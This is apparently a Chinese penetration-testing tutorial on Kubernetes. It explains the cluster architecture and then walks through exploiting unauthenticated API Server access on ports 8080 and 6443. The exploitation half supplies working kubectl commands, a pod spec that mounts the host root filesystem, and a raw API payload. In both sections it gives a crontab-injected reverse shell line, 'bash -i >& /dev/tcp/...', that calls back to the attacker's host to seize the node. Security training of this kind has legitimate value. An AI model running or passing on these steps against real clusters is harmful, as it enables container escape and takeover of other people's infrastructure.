
Kubernetes是一个开源的,用于编排云平台中多个主机上的容器化的应用,目标是让部署容器化的应用能简单并且高效的使用, 提供了应用部署,规划,更新,维护的一种机制。其核心的特点就是能够自主的管理容器来保证云平台中的容器按照用户的期望状态运行着,管理员可以加载一个微型服务,让规划器来找到合适的位置,同时,Kubernetes在系统提升工具以及人性化方面,让用户能够方便的部署自己的应用。常见的kubernetes集群结果如下图所示


Master节点
Master节点是Kubernetes集群的控制节点,每个Kubernetes集群里至少有一个Master节点,它负责整个集群的决策(如调度),发现和响应集群的事件。Master节点可以运行在集群中的任意一个节点上,但是最好将Master节点作为一个独立节点,不在该节点上创建容器,因为如果该节点出现问题导致宕机或不可用,整个集群的管理就会失效。
在Master节点上,通常会运行以下服务:
- kube-apiserver: 部署在Master上暴露Kubernetes API,是Kubernetes的控制面。
- etcd: 一致且高度可用的Key-Value存储,用作Kubernetes的所有群集数据的后备存储。
- kube-scheduler: 调度器,运行在Master上,用于监控节点中的容器运行情况,并挑选节点来创建新的容器。调度决策所考虑的因素包括资源需求,硬件/软件/策略约束,亲和和排斥性规范,数据位置,工作负载间干扰和最后期限。
- kube-controller-manager:控制和管理器,运行在Master上,每个控制器都是独立的进程,但为了降低复杂性,这些控制器都被编译成单一的二进制文件,并以单独的进程运行。
Node节点
Node 节点是 Kubernetes 集群的工作节点,每个集群中至少需要一台Node节点,它负责真正的运行Pod,当某个Node节点出现问题而导致宕机时,Master会自动将该节点上的Pod调度到其他节点。Node节点可以运行在物理机上,也可以运行在虚拟机中。
在Node节点上,通常会运行以下服务:
- kubelet: 运行在每一个 Node 节点上的客户端,负责Pod对应的容器创建,启动和停止等任务,同时和Master节点进行通信,实现集群管理的基本功能。
- kube-proxy: 负责 Kubernetes Services的通信和负载均衡机制。
- Docker Engine: 负责节点上的容器的创建和管理。
Node节点可以在集群运行期间动态增加,只要整个节点已经正确安装配置和启动了上面的进程。在默认情况下,kubelet会向Master自动注册。一旦Node被接入到集群管理中,kubelet会定时向Master节点汇报自身的情况(操作系统,Docker版本,CPU内存使用情况等),这样Master便可以在知道每个节点的详细情况的同时,还能知道该节点是否是正常运行。当Node节点心跳超时时,Master节点会自动判断该节点处于不可用状态,并会对该Node节点上的Pod进行迁移。
pod
Pod是Kubernetes最重要也是最基本的概念,一个Pod是一组共享网络和存储(可以是一个或多个)的容器。Pod中的容器都是统一进行调度,并且运行在共享上下文中。一个Pod被定义为一个逻辑的host,它包括一个或多个相对耦合的容器。
Pod的共享上下文,实际上是一组由namespace、cgroups, 其他资源的隔离的集合,意味着Pod中的资源已经是被隔离过了的,而在Pod中的每一个独立的container又对Pod中的资源进行了二次隔离。
Replication Controller
Replication Controller确保任意时间都有指定数量的Pod“副本”在运行。如果为某个Pod创建了Replication Controller并且指定3个副本,它会创建3个Pod,并且持续监控它们。如果某个Pod不响应,那么Replication Controller会替换它,保持总数为3。
二、K8s风险点
在攻防演练中常常碰到云相关的场景,例:公有云、私有云、混合云、虚拟化集群等。
常见渗透路径外网突破->提权->权限维持->信息收集->横向移动->循环收集信息,直到获得重要目标系统。但随着业务上云以及虚拟化技术的引入改变了这种格局,也打开了新的入侵路径,例如:
1、通过虚拟机攻击云管理平台,利用管理平台控制所有机器
2、通过容器进行逃逸,从而控制宿主机以及横向渗透到K8s Master节点控制所有容器
3、利用KVM-QEMU/执行逃逸获取宿主机,进入物理网络横向移动控制云平台
目前互联网上针对云原生场景下的攻击手法零零散散的较多,仅有一些厂商发布过相关矩阵技术,但没有过多的细节展示,
根据以往的渗透测试经验,梳理了 K8S 集群架构下可能存在的安全问题,并在如图1的 K8S 集群基础架构图中标注了潜在的攻击点:

三、K8s集群判断

黑盒测试中,可以通过开放端口来判断当前目标是否是K8s集群,这些端口也是可能存在风险的端口
四、漏洞复现
4.1 攻击K8S组件
K8S 组件的问题主要是指各组件的不安全配置,攻击点1~4罗列了4个比较有代表性的组件问题,即 API Server 未授权访问、etcd 未授权访问、kubelet 未授权访问、kube-proxy 不安全配置。
各个组件存在隐患的默认端口,供参考:

4.1.1 8080端口,API Server未授权访问 (master节点)
旧版本的k8s的API Server默认会开启两个端口:8080和6443。6443是安全端口,安全端口使用TLS加密;但是8080端口无需认证,仅用于测试。6443端口需要认证,且有 TLS 保护。(k8s<1.16.0)新版本k8s默认已经不开启8080。
需要更改kube-apiserver.yaml相应的配置
cd /etc/kubernetes/manifests/
vi kube-apiserver.yaml
加入
- --insecure-port=8080
- --insecure-bind-address=0.0.0.0
然后重启kubelet
systemctl restart kubelet

此时访问8080就可以发现未授权访问
漏洞利用,反弹shell
可使用官方的工具进行利用
下载地址:安装工具 | Kubernetes
这里我用的是windows版本的进行演示


获取nodes节点
kubectl.exe -s 192.168.19.58:8080 get nodes
获取pods
kubectl.exe -s 192.168.19.58:8080 get pods
创建 创建Pod 文件。(通过未授权访问在node节点上创建一个pod)
kubectl -s 192.168.19.58:8080 create -f test.yaml

注意:test.yaml 文件要放在当前目录下

内容如下:
apiVersion: v1
kind: Pod
metadata:
name: test
spec:
containers:
- image: nginx
name: test-container
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /
进入创建的容器
kubectl -s 192.168.19.58:8080 --namespace=default exec -it test bash

反弹shell
echo -e "* * * * * root bash -i >& /dev/tcp/192.168.19.132/4444 0>&1\n" >> /mnt/etc/crontab

等待1分钟,即可收到反弹的shell

直接拿到node1的节点权限
4.1.2 攻击6443端口 ,API Server未授权访问 (master节点)
一些集群由于鉴权配置不当,将"system:anonymous"用户绑定到"cluster-admin"用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。
正常访问6443端口应该是没有未授权的,如下图所示:

环境准备
master节点执行命令:
kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous

然后再访问:6443端口,即可出现未授权访问

漏洞利用
创建Pod
可以使用一些发包工具构造数据包发包,可以使用burp,或者Postman之类的工具。
这里演示使用Postman发包
https://192.168.139.130:6443/api/v1/namespaces/default/pods/
POST:
{"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{"kubectl.kubernetes.io/last-applied-configuration":"{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"test02\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"image\":\"nginx:1.14.2\",\"name\":\"test02\",\"volumeMounts\":[{\"mountPath\":\"/host\",\"name\":\"host\"}]}],\"volumes\":[{\"hostPath\":{\"path\":\"/\",\"type\":\"Directory\"},\"name\":\"host\"}]}}\n"},"name":"test02","namespace":"default"},"spec":{"containers":[{"image":"nginx:1.14.2","name":"test02","volumeMounts":[{"mountPath":"/host","name":"host"}]}],"volumes":[{"hostPath":{"path":"/","type":"Directory"},"name":"host"}]}}
kubectl get pods

返回201 创建成功,使用kubectl查看pods, 这里执行命令需要输入账号密码,随便输入即可
kubectl --insecure-skip-tls-verify -s https://192.168.19.58:6443 get pods

执行Pods,这里执行命令需要输入账号密码,随便输入即可
kubectl --insecure-skip-tls-verify -s https://192.168.19.58:6443 --namespace=default exec -it test02 bash

执行定时任务,反弹shell (此时挂载目录和之前不一样,所以反弹命令有些区别)
echo -e "* * * * * root bash -i >& /dev/tcp/192.168.19.132/4444 0>&1\n" >> /host/etc/crontab
等一两分钟后直接拿到node1节点的权限
